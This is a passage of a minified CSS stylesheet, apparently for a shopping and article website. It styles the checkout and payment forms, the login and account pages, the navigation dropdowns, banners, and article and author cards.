ul.form-group{padding-right:1.6875vw;padding-left:2.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:.9375vw;padding-left:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:11.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;width:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:0;width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{text-align:start;width:11.5625vw;padding-left:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-left:0;padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group.paypalpayment .form-field{padding-left:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque{padding-top:.8125vw;padding-right:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:0;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field input.form-control{width:100%;margin-left:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:.25vw;padding-bottom:0;font-size:14px;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:1.5625vw;padding-right:1.5625vw;padding-top:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:100%;}#checkoutsection .billShippDisplay{display:flex;justify-content:space-between;padding-left:.8125vw;width:fit-content;min-width:33vw;}#checkoutsection .billShippDisplay ul li:not(:first-child){margin-right:10px;padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .billShippDisplay ul li .pageHeadhpfyN{padding-left:0 !important;}#checkoutsection .billShippDisplay ul:first-child{width:18.25vw;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:0;width:18.5vw;}#checkoutsection .hideactivePaypal{justify-content:flex-start;}#checkoutsection .hideactivePaypal .img-container{width:7.5vw;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:.3125vw;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:.3125vw;}@media only screen and (min-width:992px) and (max-width:1400px){#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-fb,#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-google{margin-left:0;width:100%;}#checkoutsection #checkout-container .checkout-body .card.card-pd{padding-bottom:1.5625vw;}#checkoutsection #guestbtn{margin-top:0;}}.login-container{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:1.25vw;padding-bottom:1.25vw;width:480px;}.login-container .login-box .heading{font-size:1.563rem;margin-bottom:1.25vw;}.login-container .login-box form .input-div{padding-bottom:.9375vw;}.login-container .login-box form .input-div label{font-size:1rem;}.login-container .login-box form .btn-container{margin-top:.625vw;text-align:center;}.login-container .login-box form .btn-container .btn-submit{width:100%;margin:0 auto;height:40px;margin-top:0;}.login-container .login-box form .signuplink{padding-top:1.25vw;font-size:.875rem;}.login-container .login-box form .btn-single-sign-in{margin-top:1.25vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:.625vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{display:flex;padding:0;margin-right:9px;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;padding:0;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.create-account-container .header{padding-top:2.1875vw;padding-bottom:1.5625vw;}.create-account-container .header h1,.create-account-container .header .h1{padding-bottom:0;}.create-account-container .create-account-form{padding-top:1.5625vw;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:1.25vw;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{font-size:1rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.forgot-passoword-container .forgot-password-form{padding-top:1.25vw;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:1rem;margin-bottom:1.25vw;}.forgot-passoword-container .forgot-password-form .recover-info .row{align-items:center;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div{padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div label{margin-bottom:0;padding-bottom:.3125vw;font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.acticle-tab-card{margin-top:0;padding-top:1.25vw;padding-bottom:1.25vw;width:93.9375vw;margin-left:auto;margin-right:auto;}.acticle-tab-card .heading{padding-left:1.25vw;padding-right:1.25vw;margin-bottom:.9375vw;}.acticle-tab-card .heading a{font-size:1rem;color:#3e454c !important;}.acticle-tab-card .heading a.ng-binding{color:#000;}.acticle-tab-card .article-text{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date .author-name{padding-right:.3125vw;}.acticle-tab-card .article-author-date .article-date{padding-left:.3125vw;}.acticle-tab-card:not(:first-child){margin-top:1.25vw;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa{font-size:1rem;color:#025685;}#navbarToggleExternalContent.collapse{box-shadow:none;border-bottom:1px solid #3e454c;z-index:11;width:-webkit-fill-available;position:relative;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .dropstart{padding-top:10px;}#navbarToggleExternalContent.collapse .dropstart .inner-main::before{content:"<";position:relative;}#navbarToggleExternalContent.collapse .dropstart .inner-li{position:absolute;left:-100%;display:none;top:4px;width:17vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li.active{position:absolute;display:block;}#navbarToggleExternalContent.collapse .dropstart .inner-li li{padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .dropstart .inner-li{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:10px;padding-bottom:10px;padding-top:.625vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus{color:#000;background-color:#ccc;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus .dropdown-item{padding:0;}#navbarToggleExternalContent.collapse .dropstart .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 5px;background:#fff;position:relative;width:auto;font:14px;text-align:center;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{position:absolute;top:100%;width:17vw;min-width:290px;padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{padding:0;margin:5px;display:flex;justify-content:space-between;align-items:center;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{display:none;transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{display:none;transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item{border-bottom:none;padding-top:13px;border-bottom:none;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item.active{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item li{padding-right:.625vw;padding-left:18px;}#navbarToggleExternalContent.collapse .drop-menu{padding-left:0;position:absolute;list-style:none;left:0;background-color:#fff;width:max-content;top:74px;z-index:25;padding-bottom:10px;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu:hover{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop{color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop span{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu li{padding-right:.625vw;color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent .my-drop-menu.last-nav-art{display:block;color:#000;background-color:#e8e8e8;}#navbarToggleExternalContent .my-drop-menu.last-nav-art:hover{background-color:#4f8324;color:#000;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .dropstart .dropdown-menu.show{transform:translate3d(-270px,0,0) !important;}#navbarToggleExternalContent .dropdown-menu.show{position:absolute !important;width:100% !important;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-left:-40px !important;margin-right:-75px !important;}#navbarToggleExternalContent .dropdown-menu.show li{border-bottom:0;font-size:1rem;}#navbarToggleExternalContent .dropdown-menu.show.view-last{transform:translate3d(-323px,0,0) !important;}#navbarToggleExternalContent .dropend .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 10px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend:hover .btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend:hover .dropdown-menu{display:block;transform:translate3d(270px,0,0);border-bottom:0;margin-left:-50px;margin-right:-75px;}#navbarToggleExternalContent .dropend:hover .dropdown-menu li:hover{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;align-items:center;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:block;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:block;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropstart:hover .dropdown-menu{display:block;transform:translate3d(-270px,0,0);border-bottom:0;margin-left:75px;margin-right:-75px;}#navbarToggleExternalContent .dropdown .show-drop{position:absolute !important;min-width:290px;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-right:-75px !important;padding:10px 0 10px 0;top:0;left:4vw;}#navbarToggleExternalContent .dropstart.dropdown .show-drop{transform:translate3d(-270px,0,0) !important;margin-left:40px !important;margin-right:-75px !important;}@media only screen and (max-width:1500px) and (min-width:1092px){#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 3px;font-size:.75rem;}#navbarToggleExternalContent.collapse .drop-menu{min-width:250px;}#navbarToggleExternalContent.collapse .drop-menu .dropend .btn{font-size:.75rem;}#navbarToggleExternalContent.collapse .show-drop{font-size:.75rem;}#navbarToggleExternalContent.collapse .dropdown .show-drop{left:5vw;}}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.auto-banner{height:250px;}.container1 .top-banner2{width:100%;margin-bottom:10px;}.container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:0;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{padding-top:.625vw;font-size:1rem;line-height:1.313rem;width:52.875vw;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{padding-top:1.063vw;position:relative;margin:0 auto;width:34.625vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:.688vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:1.3vw;float:right;font-size:1.125rem;padding:4px;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .card{width:23.125vw;}.popular-div .card img{width:100%;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.btn-red{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb0400;border:1px solid #eb0400;}.btn-red2{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ce423f;border:1px solid #ce423f;}.btn-green{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #4f8324;background-color:#4f8324;}.btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-pink{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-blue{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#237cc9;border:1px solid #237cc9;}.trending-div{padding:2.1875vw 1.875vw 0 1.875vw;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.trending-div .home-big-img img{height:15.938vw;width:59.688vw;}.trending-div .row{padding-top:.9375vw;}.trending-div .trending-col-11{width:61vw;margin-right:10px;}.trending-div .trending-col-11 .btn-red{color:#fff;display:block;width:fit-content;margin-top:.9375vw;}.trending-div .trending-col-12 .btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.trending-div .trending-col-12 .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.trending-div .btn-green-pd{padding-top:2.188vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.trending-div .trending-pra-sm span{display:flex;align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.h22 h1,.h22 .h1{font-size:1.875rem;}.popular-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .row{padding-top:.9375vw;padding-left:.313vw;}.popular-div .card{border:1px solid #fff;margin-left:-5px;margin-right:-1px;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{margin:0;font-size:1.125rem;padding-top:.625vw;padding-bottom:.1vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;}.popular-div .btn-outline-light{padding-top:.5vw;padding-right:1.375vw;padding-bottom:.438vw;padding-left:1.375vw;}.editor-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.editor-div .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.editor-div .d-sm-none-heading{display:block;}.editor-div .home-big-img img{width:59.688vw;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.editor-div .row{padding-top:.9375vw;}.editor-div .trending-col-11{width:62.188vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:.625vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.editor-div .trending-pra-sm span{font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:1rem;line-height:1.5rem;margin:0;padding-top:.625vw;}.recently-div{margin-bottom:2.1875vw;padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .row{padding-top:.9375vw;}.recently-div .article-single-card{margin-bottom:.9375vw;}.recently-div .recently-div-2 .article-single-card{padding-left:.625vw;padding-right:.625vw;}.recently-div .recently-pra-one{font-size:1.125rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:.625vw;}.recently-div .article-single-card .shadow-n{height:100%;border-radius:10px;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}.recently-div .recently-pra-two{font-size:1rem;line-height:1.5rem;margin:0;min-height:80px;overflow:hidden;padding:0;padding-top:.625vw;}.recently-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.recently-div .trending-pra-sm span{font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:1.375vw;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .authors-slider{margin-bottom:2.1875vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{height:15vw;width:15vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:15vw;background-color:#d3d3d3;content:"";top:0;left:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover .slider-text-overlay{position:absolute;top:50%;top:50%;width:fit-content;z-index:1;opacity:1;margin:0 auto;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:.9375vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;color:#fff;font-size:1.125rem;z-index:0;opacity:0;transform:translate(-50%,-50%);}.recently-viewed-items .img-slider-two{padding-top:.9375vw;}.recently-viewed-items .img-slider-two .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .img-slider-two .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .img-slider-two img{border-radius:100%;width:100%;}.recently-viewed-items .img-slider-one{padding-top:.9375vw;}.recently-viewed-items .img-slider-one .img-slider-two{display:flex;justify-content:center;align-items:center;}.authors-div{padding-top:1.25vw;padding-left:1.875vw;padding-right:1.875vw;}.authors-div nav .breadcrumb a{font-size:.875rem;margin:0;}.authors-div nav .breadcrumb li span{font-size:.875rem;}.authors-div .row{padding-top:2.1875vw;}.authors-div .row h1,.authors-div .row .h1{padding-top:.3125vw;margin-bottom:0;text-align:left;font-size:1.875rem;}.authors-div .sm-heading{padding-top:0;text-align:left;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:.9375vw;line-height:1.5rem;}.authors-div .man-png{text-align:center;}.authors-div .man-png img{text-align:center;height:15vw;width:15vw;}.authors-div .man-png a img{height:30px;width:30px;}.authors-div-card{padding-top:0;padding-left:1.875vw;padding-right:1.875vw;}.authors-div-card .shadow-n{min-height:14vw;margin-bottom:0;margin-right:0;height:100%;margin-top:0;border-radius:10px;padding:1.375vw 1.25vw 1.25vw 1.25vw;}.authors-div-card .authors-pra-one{padding-top:.625vw;font-size:1.125rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-pra-two{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:2.1875vw;border-bottom:1px solid #3e454c;margin-bottom:10px;}.authors-div-card .breadcrumb{font-size:1rem;margin:0;}.authors-div-card .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:30px;margin-bottom:30px;}.authors-div-card.category-card-n .section-title h2,.authors-div-card.category-card-n .section-title .h2{margin-bottom:15px;}.contect-div{padding-left:1.875vw;padding-right:1.875vw;}.contect-div .row{padding-top:1.25vw;}.contect-div .row nav .breadcrumb a{font-size:.875rem;margin:0;}.contect-div .row nav .breadcrumb .active{font-size:.875rem;margin:0;}.contect-div .contect-div-2{padding-top:2.1875vw;}.contect-div .contect-div-pra1{font-size:1.875rem;font-weight:bold;line-height:2.313rem;padding-top:.625vw;}.contect-div .content-pra-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.contect-div .content-pra-sm span:first-child{margin-right:1.103125vw;}.contect-div .contect-div-pra2-1{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.contect-div .contect-div-pra2{padding-bottom:1.25vw;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;margin:0;}.contect-div .food-pic-top{padding-top:1.25vw;width:67.813vw;}.contect-div .contect-div-2 .contect-div-main{margin-right:5.188vw;width:67.813vw;}.contect-div .contect-div-2 .img-center{padding-top:0;padding-bottom:0;text-align:center;}.contect-div .contect-div-2 .food-pic-center{text-align:center;padding-top:0;width:40.25vw;}.contect-div .contect-div-2 .food-new1{padding-top:0;width:23.875vw;margin-right:3.938vw;}.contect-div .contect-div-2 .food-new2{padding-top:0;width:23.875vw;}.contect-div .contect-tag{margin-top:2.1875vw;}.contect-div .contect-tag .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-tag .tag-tab{padding-top:1.25vw;padding-bottom:2.1875vw;}.contect-div .contect-tag .tag-tab .nav-link{margin:.188vw;padding-top:.188vw;padding-right:.625vw;padding-left:.788vw;margin-left:.156vw;margin-right:.156vw;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:.9375vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;padding-top:.25vw;padding-left:.75vw;padding-right:.75vw;padding-bottom:.188vw;}.contect-div .contect-tag .context-shadow-div{margin-bottom:0;}.contect-div .contect-tag .shadow-n{min-height:20vw;margin-top:1.375vw;height:100%;border-radius:1.063rem;padding-left:1.25vw;padding-right:1.25vw;padding-top:1.25vw;padding-bottom:1.25vw;}.contect-div .contect-tag .shadow-n p{font-size:1rem;padding-top:.625vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:.9375vw;}.contect-div .contect-girl-div{width:23.125vw;padding-top:0;text-align:center;}.contect-div .contect-girl-div .img-container{width:14.6875vw;height:14.6875vw;display:flex;align-items:center;justify-content:center;margin:0 auto;}.contect-div .contect-girl-div .img-container img{margin-left:auto;margin-right:auto;}.contect-div .contect-girl-div .img-container img{width:100%;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{padding-top:0;font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:.625vw;font-size:.813rem;line-height:1.313rem;text-align:left;margin-bottom:2.1875vw;}.contect-div .contect-girl-div .contect-girl-div-card{padding-top:.9375vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}.contect-div 